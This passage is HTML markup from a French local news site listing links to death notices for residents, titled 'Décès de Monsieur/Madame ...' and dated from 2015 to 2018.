				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-vergnes/" title="Permaliens vers Décès de Monsieur Claude Vergnes" rel="bookmark">Décès de Monsieur Claude Vergnes</a></h3>
				<p class="post-meta"><span>2 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-tomasello/" title="Permaliens vers Décès de Madame Jeannine Tomasello" rel="bookmark">Décès de Madame Jeannine Tomasello</a></h3>
				<p class="post-meta"><span>1 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-e-madame-henriette-sanchez/" title="Permaliens vers Décès de Madame Henriette Sanchez" rel="bookmark">Décès de Madame Henriette Sanchez</a></h3>
				<p class="post-meta"><span>28 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elian-pastor/" title="Permaliens vers Décès de Madame Elian Pastor" rel="bookmark">Décès de Madame Elian Pastor</a></h3>
				<p class="post-meta"><span>24 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-fernandez/" title="Permaliens vers Décès de Monsieur Jean Fernandez" rel="bookmark">Décès de Monsieur Jean Fernandez</a></h3>
				<p class="post-meta"><span>10 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amat/" title="Permaliens vers Décès de Monsieur Roger Amat" rel="bookmark">Décès de Monsieur Roger Amat</a></h3>
				<p class="post-meta"><span>29 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-savoldelli/" title="Permaliens vers Décès de Monsieur Antoine Savoldelli" rel="bookmark">Décès de Monsieur Antoine Savoldelli</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-diel/" title="Permaliens vers Décès de Monsieur René Diel" rel="bookmark">Décès de Monsieur René Diel</a></h3>
				<p class="post-meta"><span>14 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pascal-martinez/" title="Permaliens vers Décès de Monsieur Pascal Martinez" rel="bookmark">Décès de Monsieur Pascal Martinez</a></h3>
				<p class="post-meta"><span>3 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sylviane-frenay-sest-eteinte-ce-matin/" title="Permaliens vers Sylviane Frenay s’est éteinte ce matin !" rel="bookmark">Sylviane Frenay s’est éteinte ce matin !</a></h3>
				<p class="post-meta"><span>25 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-martin/" title="Permaliens vers Dècès de Monsieur Pierre Martin" rel="bookmark">Dècès de Monsieur Pierre Martin</a></h3>
				<p class="post-meta"><span>13 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-mauries/" title="Permaliens vers Décès de Madame Paulette Mauriès" rel="bookmark">Décès de Madame Paulette Mauriès</a></h3>
				<p class="post-meta"><span>5 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-sen-est-alle/" title="Permaliens vers Michel s&rsquo;en est allé" rel="bookmark">Michel s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>29 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-rety/" title="Permaliens vers Décès de Madame Nicole Réty" rel="bookmark">Décès de Madame Nicole Réty</a></h3>
				<p class="post-meta"><span>28 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-dominique-giraud/" title="Permaliens vers Décès de Monsieur Dominique Giraud" rel="bookmark">Décès de Monsieur Dominique Giraud</a></h3>
				<p class="post-meta"><span>14 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-lastre/" title="Permaliens vers Décès de Monsieur Alain Lastre" rel="bookmark">Décès de Monsieur Alain Lastre</a></h3>
				<p class="post-meta"><span>5 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adolphe-casse-nous-a-quitte/" title="Permaliens vers Adolphe Cassé nous a quitté" rel="bookmark">Adolphe Cassé nous a quitté</a></h3>
				<p class="post-meta"><span>21 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-latger/" title="Permaliens vers Décès de Monsieur André Latger" rel="bookmark">Décès de Monsieur André Latger</a></h3>
				<p class="post-meta"><span>11 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-larruy/" title="Permaliens vers Décès de Madame Simone Larruy" rel="bookmark">Décès de Madame Simone Larruy</a></h3>
				<p class="post-meta"><span>5 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sarda/" title="Permaliens vers Décès de Monsieur Maurice Sarda" rel="bookmark">Décès de Monsieur Maurice Sarda</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hector-puig/" title="Permaliens vers Décès de Monsieur Hector Puig" rel="bookmark">Décès de Monsieur Hector Puig</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-riviere/" title="Permaliens vers Décès de Monsieur Daniel Rivière" rel="bookmark">Décès de Monsieur Daniel Rivière</a></h3>
				<p class="post-meta"><span>23 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-teisseyre/" title="Permaliens vers Décès de Monsieur André Teisseyre" rel="bookmark">Décès de Monsieur André Teisseyre</a></h3>
				<p class="post-meta"><span>14 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-casadesus/" title="Permaliens vers Décès de Madame Simone Casadesus" rel="bookmark">Décès de Madame Simone Casadesus</a></h3>
				<p class="post-meta"><span>10 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rossi/" title="Permaliens vers Décès de Monsieur Lucien Rossi" rel="bookmark">Décès de Monsieur Lucien Rossi</a></h3>
				<p class="post-meta"><span>9 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jackie-calvet/" title="Permaliens vers Décès de Madame Jackie Calvet" rel="bookmark">Décès de Madame Jackie Calvet</a></h3>
				<p class="post-meta"><span>3 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-fabre-sen-est-alle/" title="Permaliens vers Jean Fabre s&rsquo;en est allé" rel="bookmark">Jean Fabre s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>11 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-pierre-espi-sest-eteint/" title="Permaliens vers Jean Pierre Espi s&rsquo;est éteint" rel="bookmark">Jean Pierre Espi s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>2 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/charline-denat-sen-est-allee/" title="Permaliens vers Charline Denat s&rsquo;en est allée" rel="bookmark">Charline Denat s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>16 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-angel-gonzalez/" title="Permaliens vers Décès de Monsieur Angel Gonzalez" rel="bookmark">Décès de Monsieur Angel Gonzalez</a></h3>
				<p class="post-meta"><span>8 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-torres/" title="Permaliens vers Décès de Monsieur Guy Torres" rel="bookmark">Décès de Monsieur Guy Torres</a></h3>
				<p class="post-meta"><span>3 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-antoinette-cutilles/" title="Permaliens vers Décès de Madame Antoinette Cutilles" rel="bookmark">Décès de Madame Antoinette Cutilles</a></h3>
				<p class="post-meta"><span>21 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-audabram/" title="Permaliens vers Décès de Monsieur Jérôme Audabram" rel="bookmark">Décès de Monsieur Jérôme Audabram</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-peralta/" title="Permaliens vers Décès de Madame Paulette Péralta" rel="bookmark">Décès de Madame Paulette Péralta</a></h3>
				<p class="post-meta"><span>11 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soeur-marie-bernard-laissera-de-tendres-souvenirs/" title="Permaliens vers Soeur Marie Bernard laissera de tendres souvenirs" rel="bookmark">Soeur Marie Bernard laissera de tendres souvenirs</a></h3>
				<p class="post-meta"><span>10 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-casas/" title="Permaliens vers Décès de Monsieur François Casas" rel="bookmark">Décès de Monsieur François Casas</a></h3>
				<p class="post-meta"><span>6 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/patrick-terencio-sen-est-alle/" title="Permaliens vers Patrick Térencio s’en est allé" rel="bookmark">Patrick Térencio s’en est allé</a></h3>
				<p class="post-meta"><span>5 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-pujol/" title="Permaliens vers Décès de Monsieur Roger Pujol" rel="bookmark">Décès de Monsieur Roger Pujol</a></h3>
				<p class="post-meta"><span>24 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-natacha-perez/" title="Permaliens vers Décès de Madame Natacha Perez" rel="bookmark">Décès de Madame Natacha Perez</a></h3>
				<p class="post-meta"><span>2 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rene-mons-sen-est-alle/" title="Permaliens vers René Mons s&rsquo;en est allé" rel="bookmark">René Mons s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>19 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/luc-ledermann-nous-a-quittes/" title="Permaliens vers Luc Ledermann nous a quittés" rel="bookmark">Luc Ledermann nous a quittés</a></h3>
				<p class="post-meta"><span>10 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gines-de-la-torre-sest-eteint/" title="Permaliens vers Ginès De La Torre s&rsquo;est éteint" rel="bookmark">Ginès De La Torre s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>7 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-jacques-rouquet-sen-est-alle/" title="Permaliens vers Jean-Jacques Rouquet s’en est allé" rel="bookmark">Jean-Jacques Rouquet s’en est allé</a></h3>
				<p class="post-meta"><span>4 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thierry-achmetoff-passionne-de-la-vie-nous-a-quittes/" title="Permaliens vers Thierry Achmétoff, passionné de la vie, nous a quittés" rel="bookmark">Thierry Achmétoff, passionné de la vie, nous a quittés</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-collado/" title="Permaliens vers Décès de Madame Carmen Collado" rel="bookmark">Décès de Madame Carmen Collado</a></h3>
				<p class="post-meta"><span>16 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henri-cassignol-sen-est-alle/" title="Permaliens vers Henri Cassignol s&rsquo;en est allé" rel="bookmark">Henri Cassignol s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>7 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marcelle-zwickyk/" title="Permaliens vers Décès de Madame Marcelle Zwicky" rel="bookmark">Décès de Madame Marcelle Zwicky</a></h3>
				<p class="post-meta"><span>30 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/helene-arnaud-nous-a-quittes/" title="Permaliens vers Hélène Arnaud nous a quittés" rel="bookmark">Hélène Arnaud nous a quittés</a></h3>
				<p class="post-meta"><span>26 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-ramoneda/" title="Permaliens vers Décès de Monsieur Louis Ramoneda" rel="bookmark">Décès de Monsieur Louis Ramoneda</a></h3>
				<p class="post-meta"><span>23 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-philippe-juncas/" title="Permaliens vers Décès de Monsieur Philippe Juncas" rel="bookmark">Décès de Monsieur Philippe Juncas</a></h3>
				<p class="post-meta"><span>12 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-alessi/" title="Permaliens vers Décès de Monsieur Edouard Alessi" rel="bookmark">Décès de Monsieur Edouard Alessi</a></h3>
				<p class="post-meta"><span>24 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-de-haro/" title="Permaliens vers Décès de Monsieur  Antoine De Haro" rel="bookmark">Décès de Monsieur  Antoine De Haro</a></h3>
				<p class="post-meta"><span>12 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-sosna/" title="Permaliens vers Décès de Madame Colette Sosna" rel="bookmark">Décès de Madame Colette Sosna</a></h3>
				<p class="post-meta"><span>5 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-rigail/" title="Permaliens vers Décès de Madame Jeanne Rigail" rel="bookmark">Décès de Madame Jeanne Rigail</a></h3>
				<p class="post-meta"><span>20 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-amparo-leal/" title="Permaliens vers Décès de Madame Amparo Leal" rel="bookmark">Décès de Madame Amparo Leal</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-delprat/" title="Permaliens vers Décès de Monsieur Christian Delprat" rel="bookmark">Décès de Monsieur Christian Delprat</a></h3>
				<p class="post-meta"><span>22 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-germaine-paule/" title="Permaliens vers Décès de Madame Marie-Germaine Paule" rel="bookmark">Décès de Madame Marie-Germaine Paule</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-ginette-poncot/" title="Permaliens vers Décès de Madame Ginette Ponçot" rel="bookmark">Décès de Madame Ginette Ponçot</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-etienne/" title="Permaliens vers Décès de Madame Jeannine Etienne" rel="bookmark">Décès de Madame Jeannine Etienne</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-membres-du-club-de-plongee-pleurent-leur-ami-joel/" title="Permaliens vers Les Membres du Club de Plongée pleurent leur ami Joël" rel="bookmark">Les Membres du Club de Plongée pleurent leur ami Joël</a></h3>
				<p class="post-meta"><span>14 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-sers/" title="Permaliens vers Décès de Monsieur Jean Claude Sers" rel="bookmark">Décès de Monsieur Jean Claude Sers</a></h3>
				<p class="post-meta"><span>13 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-casimir-piechta/" title="Permaliens vers Décès de Monsieur Casimir Piechta" rel="bookmark">Décès de Monsieur Casimir Piechta</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-lacoste/" title="Permaliens vers Décès de Madame Catherine Lacoste" rel="bookmark">Décès de Madame Catherine Lacoste</a></h3>
				<p class="post-meta"><span>7 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-delmon/" title="Permaliens vers Décès de Monsieur Jacques Delmon" rel="bookmark">Décès de Monsieur Jacques Delmon</a></h3>
				<p class="post-meta"><span>6 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-garrigues/" title="Permaliens vers Décès de Madame Simone Garrigues" rel="bookmark">Décès de Madame Simone Garrigues</a></h3>
				<p class="post-meta"><span>29 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-lastre/" title="Permaliens vers Décès de Madame Juliette Lastre" rel="bookmark">Décès de Madame Juliette Lastre</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-pelouze/" title="Permaliens vers Décès de Madame Anne Pelouze" rel="bookmark">Décès de Madame Anne Pelouze</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bad-trebeen-est-dans-la-peine-paul-vayssiere-sest-eteint/" title="Permaliens vers Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint" rel="bookmark">Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>23 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/" title="Permaliens vers Décès de Madame Françoise Miravete" rel="bookmark">Décès de Madame Françoise Miravete</a></h3>
				<p class="post-meta"><span>21 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-tresserres/" title="Permaliens vers Decès de Monsieur Henri Tresserres" rel="bookmark">Decès de Monsieur Henri Tresserres</a></h3>
				<p class="post-meta"><span>15 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-vincent-chave/" title="Permaliens vers Décès de Monsieur Vincent Chave" rel="bookmark">Décès de Monsieur Vincent Chave</a></h3>
				<p class="post-meta"><span>31 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-ripot/" title="Permaliens vers Décès de Monsieur Daniel Ripot" rel="bookmark">Décès de Monsieur Daniel Ripot</a></h3>
				<p class="post-meta"><span>21 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-achille-andrieu/" title="Permaliens vers Décès de Monsieur Achille Andrieu" rel="bookmark">Décès de Monsieur Achille Andrieu</a></h3>
				<p class="post-meta"><span>13 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-alby/" title="Permaliens vers Décès de Madame Andrée Alby" rel="bookmark">Décès de Madame Andrée Alby</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-lagel/" title="Permaliens vers Décès de Monsieur Joseph Lagel" rel="bookmark">Décès de Monsieur Joseph Lagel</a></h3>
				<p class="post-meta"><span>20 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-andrieu/" title="Permaliens vers Décès de Monsieur Guy Andrieu" rel="bookmark">Décès de Monsieur Guy Andrieu</a></h3>
				<p class="post-meta"><span>12 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ferrier/" title="Permaliens vers Décès de Monsieur Jacques Ferrier" rel="bookmark">Décès de Monsieur Jacques Ferrier</a></h3>
				<p class="post-meta"><span>1 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-viviane-carayol/" title="Permaliens vers Décès de Madame Viviane Carayol" rel="bookmark">Décès de Madame Viviane Carayol</a></h3>
				<p class="post-meta"><span>3 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-guilhem/" title="Permaliens vers Décès de Monsieur Joseph Guilhem" rel="bookmark">Décès de Monsieur Joseph Guilhem</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-millaret/" title="Permaliens vers Décès de Monsieur Lucien Millaret" rel="bookmark">Décès de Monsieur Lucien Millaret</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denise-taillant/" title="Permaliens vers Décès de Madame Denise Taillant" rel="bookmark">Décès de Madame Denise Taillant</a></h3>
				<p class="post-meta"><span>3 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-yolande-gayraud/" title="Permaliens vers Décès de Madame Yolande Gayraud" rel="bookmark">Décès de Madame Yolande Gayraud</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-robert-falcou/" title="Permaliens vers Décès de Monsieur Robert Falcou" rel="bookmark">Décès de Monsieur Robert Falcou</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-gutiez/" title="Permaliens vers Décès de Monsieur Jean Claude Gutiez" rel="bookmark">Décès de Monsieur Jean Claude Gutiez</a></h3>
				<p class="post-meta"><span>15 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-blanc/" title="Permaliens vers Décès de Monsieur Pierre Blanc" rel="bookmark">Décès de Monsieur Pierre Blanc</a></h3>
				<p class="post-meta"><span>8 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-cugueillere/" title="Permaliens vers Décès de Monsieur André Cugueillère" rel="bookmark">Décès de Monsieur André Cugueillère</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-pierrette-cella/" title="Permaliens vers Décès de Madame Pierrette Cella" rel="bookmark">Décès de Madame Pierrette Cella</a></h3>
				<p class="post-meta"><span>30 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-ortuno/" title="Permaliens vers Décès de Madame Jacqueline Ortuno" rel="bookmark">Décès de Madame Jacqueline Ortuno</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-cella/" title="Permaliens vers Décès de Monsieur Fernand Cella" rel="bookmark">Décès de Monsieur Fernand Cella</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-fosse/" title="Permaliens vers Décès de Monsieur Claude Fosse" rel="bookmark">Décès de Monsieur Claude Fosse</a></h3>
				<p class="post-meta"><span>10 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-mounot/" title="Permaliens vers Décès de Madame Jeanne Mounot" rel="bookmark">Décès de Madame Jeanne Mounot</a></h3>
				<p class="post-meta"><span>7 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-conception-parralo/" title="Permaliens vers Décès de Madame Conception Parralo" rel="bookmark">Décès de Madame Conception Parralo</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gebrat/" title="Permaliens vers Décès de Monsieur Jean Gébrat" rel="bookmark">Décès de Monsieur Jean Gébrat</a></h3>
				<p class="post-meta"><span>15 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rolland-guiraud/" title="Permaliens vers Décès de Monsieur Rolland Guiraud" rel="bookmark">Décès de Monsieur Rolland Guiraud</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-cugueillere/" title="Permaliens vers Décès de Madame Simone Cugueillère" rel="bookmark">Décès de Madame Simone Cugueillère</a></h3>
				<p class="post-meta"><span>17 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-calmettes/" title="Permaliens vers Décès de Madame Colette Calmettes" rel="bookmark">Décès de Madame Colette Calmettes</a></h3>
				<p class="post-meta"><span>6 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-lucienne-saiz/" title="Permaliens vers Décès de Madame Lucienne Saïz" rel="bookmark">Décès de Madame Lucienne Saïz</a></h3>
				<p class="post-meta"><span>5 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-reffre/" title="Permaliens vers Décès de Monsieur Roger Reffre" rel="bookmark">Décès de Monsieur Roger Reffre</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arthurine-garros/" title="Permaliens vers Décès de Madame Arthurine Garros" rel="bookmark">Décès de Madame Arthurine Garros</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacob/" title="Permaliens vers Décès de Monsieur Jean Jacob" rel="bookmark">Décès de Monsieur Jean Jacob</a></h3>
				<p class="post-meta"><span>27 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-maria-renu/" title="Permaliens vers Décès de Madame Maria Rénu" rel="bookmark">Décès de Madame Maria Rénu</a></h3>
				<p class="post-meta"><span>21 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anita-fages/" title="Permaliens vers Décès de Madame Anita Fages" rel="bookmark">Décès de Madame Anita Fages</a></h3>
				<p class="post-meta"><span>12 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/josette-berger-sen-est-allee/" title="Permaliens vers Josette Berger s&rsquo;en est allée" rel="bookmark">Josette Berger s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-caballe/" title="Permaliens vers Décès de Monsieur José Caballé" rel="bookmark">Décès de Monsieur José Caballé</a></h3>
				<p class="post-meta"><span>29 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-jean-joseph-montanes/" title="Permaliens vers Décès de Monsieur Raymond, Jean, Joseph Montanès" rel="bookmark">Décès de Monsieur Raymond, Jean, Joseph Montanès</a></h3>
